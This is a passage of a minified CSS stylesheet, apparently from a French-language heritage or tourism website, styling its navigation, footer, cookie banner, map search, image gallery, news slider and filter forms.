#e5e5e5;text-transform:uppercase}.item-langage:last-child .cta-langage{border-bottom:none}@media only screen and (max-width:38em){.item-langage{height:5rem;line-height:5rem;margin:0 1rem}}.cta-langage{display:none;color:#797979;font-family:Montserrat,Arial,sans-serif;font-size:1.7rem;font-weight:700;text-align:center}.nav-principal{outline:0}.nav-principal .menu{position:relative;padding-bottom:1.5rem}.nav-principal .menu::after{content:'';position:absolute;bottom:0;width:20rem;height:.1rem;background:rgba(255,255,255,.5);-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.2s;transition:.2s;-webkit-transition-delay:0;transition-delay:0}.menu-is-opened .nav-principal .menu::after{-webkit-transform:scale(1);transform:scale(1);-webkit-transition-delay:.5s;transition-delay:.5s}.nav-principal .menu>.menu-item{-webkit-transition:.7s;transition:.7s}.nav-principal .menu>.menu-item:nth-child(1){-webkit-transform:translateX(0);transform:translateX(0)}.nav-principal .menu>.menu-item:nth-child(2){-webkit-transform:translateX(5%);transform:translateX(5%)}.nav-principal .menu>.menu-item:nth-child(3){-webkit-transform:translateX(10%);transform:translateX(10%)}.nav-principal .menu>.menu-item:nth-child(4){-webkit-transform:translateX(15%);transform:translateX(15%)}.nav-principal .menu>.menu-item:nth-child(5){-webkit-transform:translateX(20%);transform:translateX(20%)}.nav-principal .menu>.menu-item:nth-child(6){-webkit-transform:translateX(25%);transform:translateX(25%)}.nav-principal .menu>.menu-item:nth-child(7){-webkit-transform:translateX(30%);transform:translateX(30%)}.nav-principal .menu>.menu-item:nth-child(8){-webkit-transform:translateX(35%);transform:translateX(35%)}.nav-principal .menu>.menu-item:nth-child(9){-webkit-transform:translateX(40%);transform:translateX(40%)}.nav-principal .menu>.menu-item:nth-child(10){-webkit-transform:translateX(45%);transform:translateX(45%)}.menu-is-opened .nav-principal .menu>.menu-item:nth-child(n){-webkit-transform:translateX(0);transform:translateX(0)}.nav-principal .menu>.menu-item>a{position:relative;display:inline-block;max-width:33rem;padding:1rem 0;color:#fff;font-family:Spectral,Times,serif;font-size:3rem}.nav-principal .menu>.menu-item>a::after{content:'';position:absolute;top:50%;left:100%;width:0;height:1px;margin-left:2rem;background:#fff;-webkit-transition:.2s;transition:.2s}.nav-principal .menu>.menu-item>a:focus::after,.nav-principal .menu>.menu-item>a:hover::after{width:2rem}@media only screen and (max-width:38em){.nav-principal .menu>.menu-item>a{font-size:2.3rem}}@media only screen and (max-width:25em){.nav-principal .menu>.menu-item>a{max-width:22rem}}.nav-second{outline:0}.nav-second .menu{padding-top:1.5rem}.nav-second .menu>.menu-item{-webkit-transition:.7s;transition:.7s}.nav-second .menu>.menu-item:nth-child(1){-webkit-transform:translateX(25%);transform:translateX(25%)}.nav-second .menu>.menu-item:nth-child(2){-webkit-transform:translateX(30%);transform:translateX(30%)}.nav-second .menu>.menu-item:nth-child(3){-webkit-transform:translateX(35%);transform:translateX(35%)}.nav-second .menu>.menu-item:nth-child(4){-webkit-transform:translateX(40%);transform:translateX(40%)}.nav-second .menu>.menu-item:nth-child(5){-webkit-transform:translateX(45%);transform:translateX(45%)}.nav-second .menu>.menu-item:nth-child(6){-webkit-transform:translateX(50%);transform:translateX(50%)}.nav-second .menu>.menu-item:nth-child(7){-webkit-transform:translateX(55%);transform:translateX(55%)}.nav-second .menu>.menu-item:nth-child(8){-webkit-transform:translateX(60%);transform:translateX(60%)}.nav-second .menu>.menu-item:nth-child(9){-webkit-transform:translateX(65%);transform:translateX(65%)}.nav-second .menu>.menu-item:nth-child(10){-webkit-transform:translateX(70%);transform:translateX(70%)}.menu-is-opened .nav-second .menu>.menu-item:nth-child(n){-webkit-transform:translateX(0);transform:translateX(0)}.nav-second .menu>.menu-item>a{position:relative;display:inline-block;max-width:33rem;padding:1.5rem 0;color:#fff;font-family:Montserrat,Arial,sans-serif;font-size:1.6rem;font-weight:300}.nav-second .menu>.menu-item>a::after{content:'';position:absolute;top:50%;left:100%;width:0;height:1px;margin-left:2rem;background:#fff;-webkit-transition:.2s;transition:.2s}.nav-second .menu>.menu-item>a:focus::after,.nav-second .menu>.menu-item>a:hover::after{width:2rem}@media only screen and (max-width:38em){.nav-second .menu>.menu-item>a{font-size:1.5rem}}@media only screen and (max-width:25em){.nav-second .menu>.menu-item>a{max-width:21rem}}footer{border-top:3.5rem solid #c9313d;position:relative}#footer{margin:5rem auto}@media only screen and (max-width:38em){#footer{margin:3rem auto 0}}#footer .icon-logo #footer{width:21.6rem;height:13.4rem}#footer .text-block-logo{position:absolute;bottom:100%;right:100%;text-indent:-999em}#footer .btn-circle,#footer .btn-close{display:none;margin:0 auto 2rem;height:5rem;width:5rem;text-indent:-999em}@media only screen and (max-width:38em){#footer .btn-circle,#footer .btn-close{display:block;margin-bottom:0}}#footer .btn-circle::before,#footer .btn-close::before{content:'';position:absolute;top:50%;left:50%;height:2rem;width:.1rem;background:#243566;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.is-open #footer .btn-circle::before,.is-open #footer .btn-close::before{display:none}#footer .btn-circle::after,#footer .btn-close::after{content:'';position:absolute;top:50%;left:50%;width:2rem;height:.1rem;background:#243566;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wrap-footer{text-align:center}.main-footer{margin:5rem auto}@media only screen and (max-width:38em){.main-footer{margin:3rem auto 0;padding:3rem 0;background:#243566}}.wrap-main-footer{max-width:90rem;margin:0 auto}@media only screen and (max-width:38em){.main-wrap-footer{display:none}}.content-footer{padding:0 1rem}.content-footer p{font-size:1.8rem}@media only screen and (max-width:38em){.content-footer{overflow:hidden;visibility:hidden;max-height:0;opacity:0;-webkit-transition:opacity .2s ease,max-height .2s ease;transition:opacity .2s ease,max-height .2s ease}.is-open .content-footer{visibility:visible;max-height:1000em;opacity:1;padding-top:2rem}.content-footer p{color:#fff}}.cta-footer{margin:5rem 0}.list-cta-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 -.75rem;padding:0 5rem}.item-cta-footer{-webkit-box-flex:0;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%;padding:.75rem}.item-cta-footer a{width:100%}.nav-principal-footer,.nav-second-footer{max-width:80rem;margin:0 auto}.list-nav-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.item-nav-footer{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;position:relative}.item-nav-footer:not(:last-child)::after{content:'';position:absolute;top:50%;right:0;width:1px;height:1px;background:#797979}.cta-nav-footer{font-family:Montserrat,Arial,sans-serif;font-size:1.5rem;margin:1rem}.cookies-banner{position:fixed;bottom:0;left:0;right:0;z-index:99999;margin:0 auto;padding:3rem;background:#243566;text-align:center;color:#fff;overflow:hidden}@media screen and (max-width:38em){.cookies-banner{padding:4.5rem 1.5rem 1.5rem}}.cookies-banner p{margin:0 auto 1rem;max-width:90rem;font-size:1.5rem}@media screen and (max-width:50em){.cookies-banner p{margin:0}}.cookies-banner p a{color:inherit;font-weight:700}.cookies-banner .btn-accept{padding:1rem 1.5rem}@media screen and (max-width:38em){.cookies-banner .btn-accept{margin-top:1rem}}.cookies-banner .btn-close{width:4rem;height:4rem;padding:0;border:transparent;background:0 0!important;top:4rem;right:4rem}.cookies-banner .btn-close::after,.cookies-banner .btn-close::before{left:0;right:0;background:#fff}@media screen and (max-width:76em){.cookies-banner .btn-close{top:3rem;right:3rem}}@media screen and (max-width:38em){.cookies-banner .btn-close{top:1.5rem;right:1.5rem;width:3rem;height:3rem}}.breadcrumb{margin:.5rem 0 2rem;padding:0;font-family:Montserrat,Arial,sans-serif;font-size:1.4rem;text-align:left}@media screen and (max-width:50em){.breadcrumb{display:none}}.breadcrumb:before{left:0;margin-left:0}.breadcrumb li{display:inline-block;color:#c9c9c9}.breadcrumb li a{-webkit-transition:.3s;transition:.3s;color:inherit;text-decoration:underline}.breadcrumb li a:hover{text-decoration:none}.breadcrumb li:after{content:' / ';display:inline-block;margin:0 .3rem}.breadcrumb li:last-child:after{display:none}.breadcrumb li:last-child a{text-decoration:none;cursor:text}.push-wrapper{background:url(../img/common/bg/bg-mosaic-grey.png) repeat 0 0}.push{background:#fff;padding:12rem 2rem 15rem}.push-inner{max-width:30rem;margin:0 auto}.push-inner .main-title-2{margin-right:10%}.push-inner p{margin:3rem 0 2rem;font-size:1.8rem}@media screen and (min-width:38.2em){.push{width:35.69444%;margin:0 38.33333% 0 25.97222%}}@media screen and (max-width:38em){.push-wrapper{padding:10rem 0}.push{padding:5rem 2rem 4rem}}.gmap-wrapper{position:relative;overflow:hidden}.gmap-wrapper .gmap{position:absolute;top:0;right:0;bottom:0;left:0}@media screen and (min-width:38.2em){.search-map{height:100vh;max-height:91rem}}.search-map>*{-webkit-transition:.35s;transition:.35s}@media screen and (min-width:38.2em){.search-map .gmap{left:25.97222%}}@media screen and (min-width:38.2em) and (max-width:76em){.search-map .gmap{left:48.21764%}}@media screen and (max-width:38em){.search-map .gmap{position:static;height:100vh}}@media screen and (min-width:38.2em){.home-page .search-map:not(.is-open) .search-map-intro{-webkit-transform:translateX(0);transform:translateX(0)}.home-page .search-map:not(.is-open) .search-map-filters{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.home-page .search-map:not(.is-open) .gmap{left:61.66667%}@media screen and (max-width:76em){.home-page .search-map:not(.is-open) .gmap{left:48.21764%}}@media screen and (max-width:38em){.home-page .search-map:not(.is-open) .gmap{left:0}}@media screen and (min-width:38.2em){.carte-page .search-map .search-map-intro{display:none}}.search-map-toggler-filters{position:absolute;top:100%;right:1rem;margin:1rem 0 0}@media screen and (min-width:38.2em){.search-map-toggler-filters{display:none}}.search-map-toggler{position:absolute;top:1rem;right:1rem;margin:0}@media screen and (max-width:38em){.search-map-toggler{display:none!important}}.search-map-toggler.in{display:none}.search-map-toggler.in .icon{-webkit-transition:.35s;transition:.35s}.search-map-toggler.in:hover .icon{-webkit-transform:scale(.9);transform:scale(.9)}.search-map-toggler.out .icon{-webkit-transition:.35s;transition:.35s}.search-map-toggler.out:hover .icon{-webkit-transform:scale(1.1);transform:scale(1.1)}.is-open .search-map-toggler.in{display:block}.is-open .search-map-toggler.out{display:none}@media screen and (min-width:38.2em){.search-map-filters{position:absolute;top:0;bottom:0;left:0;width:25.97222%;overflow:auto}.search-map-filters .btn-close,.search-map-filters .btn-submit{display:none}}@media screen and (min-width:38.2em) and (max-width:76em){.search-map-filters{width:48.21764%}}.search-map-filters .filters-form{padding:4rem}.search-map-filters .filter-city .filter-label{display:block;margin-bottom:1rem}.search-map-filters .filter-city .form-field{display:block;width:auto}.search-map-filters .btn-close{top:2rem;right:2rem;width:4.8rem;height:4.8rem}.search-map-filters .btn-submit{margin-top:2.5rem}@media screen and (max-width:38em){.search-map-filters{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:#fff;overflow:auto;overflow-x:hidden;z-index:3}.is-open .search-map-filters{display:block}.search-map-filters .filters-form{padding:5rem 3rem 4rem}}.search-map-intro{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:38.2em){.home-page .search-map-intro{position:absolute;top:0;bottom:0;left:0;width:61.66667%;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media screen and (min-width:38.2em) and (max-width:76em){.home-page .search-map-intro{width:48.21764%}}@media screen and (max-width:38em){.search-map-intro{padding:5.5rem 1rem 5rem}}.search-map-intro p{font-size:3rem;margin-bottom:2rem}.search-map-intro p a{text-decoration:none;display:inline-block;position:relative}.search-map-intro p a:after{content:'';position:absolute;left:0;right:0;bottom:.5rem;height:.1rem;background-color:#c9313d;-webkit-transition:.35s;transition:.35s;pointer-events:none}.search-map-intro p a:hover:after{left:-10%;right:-10%}.fiche-map{height:0;-webkit-transition:.35s;transition:.35s}.gmap-is-open .fiche-map{height:50rem;max-height:100vh}.infobox{position:absolute;bottom:50%;right:37.01389%;-webkit-transform:translate(50%,50%);transform:translate(50%,50%);pointer-events:none;width:calc(100% - 4rem);max-width:40rem}@media screen and (min-width:76.2em){.infobox{width:48.21764%}}@media screen and (min-width:76.2em){.infobox .home-page .search-map:not(.is-open){right:19.16667%}}@media screen and (min-width:38.2em) and (max-width:76em){.infobox{right:25.89118%}}@media screen and (max-width:38em){.infobox{right:50%;bottom:45vh}}.infobox-inner{position:relative;opacity:0;-webkit-transform:scale(0);transform:scale(0);pointer-events:none;-webkit-transition:.35s;transition:.35s;padding:1rem;background:#fff;text-align:center;-webkit-box-shadow:0 0 7px rgba(0,0,0,.35);box-shadow:0 0 7px rgba(0,0,0,.35);max-height:calc(100vh - 10rem);overflow:auto}.infobox-is-opened .infobox-inner{-webkit-transform:scale(1);transform:scale(1);opacity:1;pointer-events:auto}@media screen and (min-width:76.2em){.infobox-inner .home-page .search-map:not(.is-open){width:48.21764%}}.infobox-inner [pict]{height:23.5rem;margin-bottom:2rem}.infobox-inner .btn-close{position:absolute;right:2rem;top:2rem}.infobox-inner .main-title-3,.infobox-inner p{padding-left:1rem;padding-right:1rem}.infobox-inner ul{margin-top:1.5rem}.infobox-inner li{display:inline-block;font-family:Montserrat,Arial,sans-serif;font-size:1.2rem}.infobox-inner li .icon{margin:0 1rem 1rem;padding:1.2rem;border:1px solid #c9c9c9;border-radius:50%}.filter .infobox-inner input[type=checkbox]+label:last-child,.filter .infobox-inner input[type=checkbox]+span:last-child,.infobox-inner .btn:last-child,.infobox-inner .filter input[type=checkbox]+label:last-child,.infobox-inner .filter input[type=checkbox]+span:last-child{margin:2rem 0}.slick-slide{float:left}[dir=rtl] .slick-slide{float:right}.gallery{position:relative}@media screen and (max-height:800px){.gallery{padding-bottom:5rem}}.content-gallery{position:absolute;top:0;left:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25.97222%;height:calc(100vh - 50px);max-height:710px;background:#c9313d}@media only screen and (max-width:38em){.content-gallery{position:static;width:100%;height:initial;padding:13rem 0 5rem}.content-gallery::after{content:'';position:absolute;top:0;right:0;width:100%;height:8rem;background:url(../img/common/bg/bg-flower-red.png) repeat}}.slider-gallery{position:relative}.slider-gallery .slick-list{overflow:visible}.slider-gallery .slick-arrow,.slider-gallery .slick-dots{position:absolute;top:710px;right:9rem;z-index:1;margin:.5rem 0}@media screen and (max-height:760px){.slider-gallery .slick-arrow,.slider-gallery .slick-dots{top:calc(100vh - 50px)}}@media only screen and (max-width:50em){.slider-gallery .slick-arrow,.slider-gallery .slick-dots{right:3rem}}.slider-gallery .slick-arrow{height:4.5rem;width:4.5rem;padding:0;border:none;background:0 0;text-indent:-999em}.slider-gallery .slick-arrow::after{content:'';position:absolute;top:50%;left:50%;height:1.5rem;width:1.5rem;text-indent:0;border:solid #797979;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.slider-gallery .slick-arrow.slick-prev::after{border-width:0 0 2px 2px}.slider-gallery .slick-arrow.slick-next::after{border-width:2px 2px 0 0}@media only screen and (max-width:38em){.slider-gallery .slick-arrow{display:none!important}}.slider-gallery .slick-prev{right:15rem}@media only screen and (max-width:50em){.slider-gallery .slick-prev{right:9rem}}@media only screen and (max-width:38em){.slider-gallery .slick-prev{right:initial;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slider-gallery .slick-dots{left:9rem;right:initial}@media only screen and (max-width:50em){.slider-gallery .slick-dots{left:3rem}}@media only screen and (max-width:38em){.slider-gallery .slick-dots{left:50%;right:initial;margin-top:2rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.slider-gallery .slick-dots li{display:inline-block;cursor:pointer}.slider-gallery .slick-dots li a,.slider-gallery .slick-dots li button{position:relative;height:4.5rem;width:4.5rem;line-height:4.5rem;text-align:center;background:0 0;border:none;color:#797979;font-family:Montserrat,Arial,sans-serif;pointer-events:none}.slider-gallery .slick-dots li.slick-active a,.slider-gallery .slick-dots li.slick-active button{color:#303030;font-weight:700}@media only screen and (max-width:38em){.slider-gallery .slick-dots li{margin:0 .5rem}.slider-gallery .slick-dots li a,.slider-gallery .slick-dots li button{height:1.6rem;width:1.6rem;text-indent:-999em;background:0 0}.slider-gallery .slick-dots li a::after,.slider-gallery .slick-dots li button::after{content:'';position:absolute;top:50%;left:50%;height:100%;width:100%;border-radius:50%;background:rgba(201,201,201,.5);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slider-gallery .slick-dots li.slick-active a::after,.slider-gallery .slick-dots li.slick-active button::after{background:#c9c9c9}}.media-slider-gallery{position:relative;margin-left:25.97222%}.media-slider-gallery figure{height:calc(100vh - 50px);max-height:710px;background-color:#c9313d}.media-slider-gallery:focus .cta-slider-gallery .icon,.media-slider-gallery:hover .cta-slider-gallery .icon{width:4.5rem;height:4.5rem}@media only screen and (max-width:38em){.media-slider-gallery{margin-left:0}}.cta-slider-gallery{position:absolute;top:50%;left:50%;width:11.5rem;height:11.5rem;pointer-events:none;border-radius:50%;background:rgba(48,48,48,.5);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cta-slider-gallery .icon{-webkit-transition:.3s;transition:.3s;width:2.5rem;height:2.5rem}.cta-slider-gallery .icon circle,.cta-slider-gallery .icon ellipse,.cta-slider-gallery .icon path,.cta-slider-gallery .icon polygon,.cta-slider-gallery .icon rect{fill:#fff;stroke:transparent}@media only screen and (max-width:38em){.cta-slider-gallery{display:none}}.title-slider-gallery{padding-bottom:.5rem;color:#000;font-size:1.8rem;font-weight:700}.content-slider-gallery{position:relative}.content-slider-gallery .btn,.content-slider-gallery .filter input[type=checkbox]+label,.content-slider-gallery .filter input[type=checkbox]+span,.filter .content-slider-gallery input[type=checkbox]+label,.filter .content-slider-gallery input[type=checkbox]+span{margin-top:2rem}.main-content-slider-gallery{max-width:91rem;margin:0 auto;padding:12rem .5rem 13.5rem;text-align:center}.main-content-slider-gallery p:not(.credit-slider-gallery){font-size:1.5rem;font-family:Montserrat,Arial,sans-serif}@media screen and (max-height:800px){.main-content-slider-gallery{overflow:hidden;visibility:hidden;max-height:0;opacity:0;-webkit-transition:opacity .2s ease,max-height .2s ease;transition:opacity .2s ease,max-height .2s ease;position:absolute;bottom:100%;right:0;left:0;max-width:100%;margin-left:25.97222%;padding:3rem .5rem;background:rgba(255,255,255,.8);-webkit-transition:padding .2s;transition:padding .2s}.is-open .main-content-slider-gallery{visibility:visible;max-height:1000em;opacity:1;padding:5rem .5rem 5rem;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:rgba(0,0,0,.2) 0 -10px 10px -4px;box-shadow:rgba(0,0,0,.2) 0 -10px 10px -4px}}@media only screen and (max-width:38em){.main-content-slider-gallery{visibility:visible;max-height:1000em;opacity:1;position:static;margin-left:0;padding:10rem 2rem 5rem}}@media only screen and (max-height:800px) and (max-width:38em){.is-open .main-content-slider-gallery{padding:10rem 2rem 4rem}}.trigger-slider-gallery{position:absolute;bottom:100%;left:50%;z-index:1;overflow:hidden;width:6rem;height:6rem;padding:0;margin:0;background:#fff;color:#000;border-radius:50%;border:1px solid #e5e5e5;font-size:1.1rem;visibility:hidden;opacity:0;text-transform:uppercase;text-indent:-999em;-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.trigger-slider-gallery .line-trigger-gallery{position:absolute;top:50%;left:50%;display:inline-block;width:24px;height:14px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trigger-slider-gallery .line-trigger-gallery i,.trigger-slider-gallery .line-trigger-gallery::after,.trigger-slider-gallery .line-trigger-gallery::before{content:'';position:absolute;left:0;right:0;height:2px;background:#797979;-webkit-transform-origin:center;transform-origin:center}.trigger-slider-gallery .line-trigger-gallery i{top:50%;opacity:1;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);-webkit-transition:.2s;transition:.2s;-webkit-transition-delay:.1s;transition-delay:.1s}.trigger-slider-gallery .line-trigger-gallery::before{top:0;-webkit-transition:.2s;transition:.2s}.trigger-slider-gallery .line-trigger-gallery::after{bottom:0;max-width:50%;margin:0 auto;-webkit-transition:.2s;transition:.2s}@media (max-height:800px){.trigger-slider-gallery{opacity:1;visibility:visible}}@media only screen and (max-width:38em){.trigger-slider-gallery{display:none}}.credit-slider-gallery{margin:1.5rem 0}@media only screen and (max-width:38em){.credit-slider-gallery{margin-top:2.5rem}}.news{position:relative;overflow:hidden}@media only screen and (max-width:38em){.news{margin-bottom:4.5rem}}.content-news{position:absolute;top:0;bottom:0;right:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:38.33333%;background:#c9313d}.content-news .main-title-2{text-align:center}@media only screen and (max-width:38em){.content-news{position:static;width:100%;height:initial;padding:13rem 0 5rem}.content-news::after{content:'';position:absolute;top:0;right:0;width:100%;height:8rem;background:url(../img/common/bg/bg-flower-red.png) repeat}}.slider-cta{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:26rem;max-width:90%;padding:.5rem 1rem;border:1px solid #bcbcbc;border-radius:5%}.slider-cta .slick-arrow{position:relative;height:4.5rem;width:4.5rem;padding:0;border:none;background:0 0;text-indent:-999em}.slider-cta .slick-arrow::after{content:'';position:absolute;top:50%;left:50%;height:1.5rem;width:1.5rem;text-indent:0;border:solid #bcbcbc;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.slider-cta .slick-arrow.slider-prev::after{border-width:0 0 2px 2px}.slider-cta .slick-arrow.slider-next{margin:0 0 0 auto}.slider-cta .slick-arrow.slider-next::after{border-width:2px 2px 0 0}@media only screen and (max-width:38em){.news .slider-cta{display:none}}.slider-counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:1.5rem;font-family:Montserrat,Arial,sans-serif}.slider-news{position:relative;width:71.38889%;margin-left:-9.72222%;background:#c9313d}.slider-news::before{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;background:#f9f9f9}.slider-news .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff}.slider-news .slick-dots li{display:inline-block;margin:0 .5rem}.slider-news .slick-dots li.slick-active button::after{background:#c9c9c9}.slider-news .slick-dots button{position:relative;height:1.6rem;width:1.6rem;text-indent:-999em;border:none;background:0 0}.slider-news .slick-dots button::after{content:'';position:absolute;top:50%;left:50%;height:100%;width:100%;border-radius:50%;background:rgba(201,201,201,.5);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media only screen and (max-width:38em){.slider-news{width:100%;margin-left:0}}.layer-slider-news{position:absolute;top:0;bottom:0;right:0;left:0;z-index:1;width:50%;background:rgba(255,255,255,.8)}@media only screen and (max-width:50em){.layer-slider-news{display:none!important}}@media only screen and (min-width:50.2em){.list-slider-news:not(.slick-slider) .item-slider-news:only-child{margin-left:50%;position:relative}.list-slider-news:not(.slick-slider) .item-slider-news:only-child::after,.list-slider-news:not(.slick-slider) .item-slider-news:only-child::before{content:'';position:absolute;top:0;right:100%;width:100%}.list-slider-news:not(.slick-slider) .item-slider-news:only-child::before{bottom:0;background:#bcbcbc}.list-slider-news:not(.slick-slider) .item-slider-news:only-child::after{height:29rem;background:#e5e5e5}}.wrap-item-slider-news{background:#f9f9f9}.slick-current .wrap-item-slider-news{background:#fff}@media only screen and (max-width:50em){.wrap-item-slider-news{background:#fff}}.media-slider-news{position:relative}.media-slider-news figure{height:29rem;max-height:29rem}.media-slider-news figure::after{display:none}.content-slider-news{position:relative;min-height:42rem;max-width:29.5rem;margin:0 auto;padding:4rem 1rem}.content-slider-news>p:not(.category-slider-news){font-family:Montserrat,Arial,sans-serif}.content-slider-news .btn,.content-slider-news .filter input[type=checkbox]+label,.content-slider-news .filter input[type=checkbox]+span,.filter .content-slider-news input[type=checkbox]+label,.filter .content-slider-news input[type=checkbox]+span{margin-top:4rem}@media only screen and (min-width:38.2em){.content-slider-news .btn,.content-slider-news .filter input[type=checkbox]+label,.content-slider-news .filter input[type=checkbox]+span,.filter .content-slider-news input[type=checkbox]+label,.filter .content-slider-news input[type=checkbox]+span{display:none}}@media only screen and (max-width:38em){.content-slider-news{min-height:initial}}.category-slider-news{display:inline-block;padding:.75rem 1.5rem;border-radius:5%;font-size:1.8rem;background:#e5e5e5}.category-slider-monuments{display:inline-block}.category-slider-monuments,.title-slider-news{position:relative;padding-bottom:1.5rem}.category-slider-monuments::after,.title-slider-news::after{content:'';position:absolute;bottom:0;left:0;height:1px;width:9.5rem;background:#c9c9c9}.title-slider-news{color:#000;margin:1.5rem 0;font-size:2.3rem;font-weight:500}.category-slider-monuments+.title-slider-news::after{display:none}.paging{text-align:center}.paging>*{display:inline-block;margin:0 3px}@media screen and (max-width:76em){.paging>:not(.dots){display:none}}.paging a:hover{text-decoration:none}.paging .is-active a{text-decoration:none;pointer-events:none}.filters-form{padding:5rem 4.5rem;text-align:center}.filters-form form{max-width:110rem;margin:0 auto}.filters-form button[type=reset]{margin-top:2rem;border:0;background:0 0;font-family:Montserrat,Arial,sans-serif;color:#c9c9c9;text-decoration:underline;cursor:pointer}.filters-form button[type=reset]:hover{text-decoration:none}.filter{position:relative;padding:1.5rem 0 2.5rem;border-bottom:.1rem solid #c9c9c9;text-align:left}.filter>button{position:absolute;top:0;right:-1rem;width:4rem;border:0;background:0 0;padding:1.1rem .5rem;text-align:center}.filter>button span:first-child{display:inline}.filter>button span:last-child{display:none}.filter.is-collapsible:not(.is-open){padding:0 0 .2rem}.filter.is-collapsible:not(.is-open)>button span:first-child{display:none}.filter.is-collapsible:not(.is-open)>button span:last-child{display:inline}.filter.is-collapsible:not(.is-open) .filter-list{display:none}.filter.is-collapsible.is-open div.filter-toggler{display:none}.filter.is-collapsible div.filter-toggler{position:absolute;top:0;right:0;bottom:0;left:0;background:red;opacity:0;cursor:pointer}.filter .form-field{margin:0}@media screen and (min-width:38.2em){.filter .form-field{vertical-align:middle;display:inline-block;width:38.5rem;max-width:100%}}.filter .filter-list{font-size:0;margin:0 -.5rem}.filter input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);clip:rect(0 0 0 0)}.filter input[type=checkbox]+label,.filter input[type=checkbox]+span{padding:.7rem 3rem;margin:.5rem}.filter input[type=checkbox]+label::after,.filter input[type=checkbox]+span::after{content:'X';position:absolute;top:.7rem;left:1.2rem;opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.35s;transition:.35s;color:#fff}.filter input[type=checkbox]:checked+label,.filter input[type=checkbox]:checked+span{color:#fff;background:#c9313d}.filter input[type=checkbox]:checked+label:hover,.filter input[type=checkbox]:checked+span:hover{background:#a02731}.filter input[type=checkbox]:checked+label::after,.filter input[type=checkbox]:checked+span::after{-webkit-transform:scale(1);transform:scale(1);opacity:1}.filter-label{vertical-align:middle;display:inline-block;margin:1rem 2rem 1rem 0;font-family:Montserrat,Arial,sans-serif;font-size:1.5rem;color:#303030}.intro{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:76em){.intro{display:block}}.side-intro{-webkit-box-flex:0;-ms-flex:0 0 25.97222%;flex:0 0 25.97222%;max-width:25.97222%}@media only screen and (max-width:76em){.side-intro{display:none}}.main-intro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex:0 0 74.02778%;flex:0 0 74.02778%}.main-intro>*{width:100%;max-width:100%}.media-intro{height:100%}.media-intro figure{height:100%}.mission{position:relative;padding:28rem 3rem 25rem;background:#c9313d;color:#fff;text-align:center}.mission::before{content:'';position:absolute;top:0;right:0;bottom:0;z-index:0;width:51.78236%;background:url(../img/common/bg/bg-flower-red.png) 0 0}@media only screen and (max-width:38em){.mission::before{width:7rem;background-position:0 -34px}}@media only screen and (max-width:38em){.mission{padding:20rem 3rem 10rem}}.content-mission{max-width:42rem;margin:0 auto}.content-mission .main-title-1{color:inherit;font-size:2.8rem;text-transform:uppercase}@media only screen and (max-width:38em){.content-mission .main-title-1{font-size:2.3rem}}.content-mission .main-title-2{color:inherit;font-size:2.8rem}@media only screen and (max-width:38em){.content-mission .main-title-2{font-size:2.3rem}}.content-mission .btn,.content-mission .filter input[type=checkbox]+label,.content-mission .filter input[type=checkbox]+span,.filter .content-mission input[type=checkbox]+label,.filter .content-mission input[type=checkbox]+span{background:0 0;color:inherit}@media only screen and (max-width:38em){.content-mission .btn,.content-mission .filter input[type=checkbox]+label,.content-mission .filter input[type=checkbox]+span,.filter .content-mission input[type=checkbox]+label,.filter .content-mission 